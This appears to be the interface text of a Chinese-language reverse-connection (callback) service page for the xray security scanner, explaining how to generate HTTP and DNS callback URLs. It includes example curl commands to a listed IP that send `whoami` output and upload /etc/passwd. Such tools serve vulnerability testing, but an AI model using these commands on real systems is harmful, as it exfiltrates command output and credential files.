 Cland Beta
退出登录
首页
HTTP
DNS
首页
创建新的反连 url 和域名，帮助文档 https://chaitin.github.io/xray/#/guide/reverse
HTTP
生成一个 URL 从模板中选择 payload
DNS
生成一个域名
使用说明
url 为 http://140.143.224.171:4445/p/ac2777/Hsu4/ 复制
您可以使用 curl -v http://140.143.224.171:4445/p/ac2777/Hsu4/ 来测试，将会在左侧 HTTP 页面看到访问记录。
本 url 支持 GET、POST、PUT、DELETE 方法，并且可以任意添加后缀，比如
curl http://140.143.224.171:4445/p/ac2777/Hsu4/`whoami`
curl http://140.143.224.171:4445/p/ac2777/Hsu4/ -F file=@/etc/passwd
如果需要指定这个 url 的 response，可以在下方编辑，然后点击保存，否则将会是默认 response 内容。
Status Code
200
Header
content-type text/html
增加一个 Header
Body
body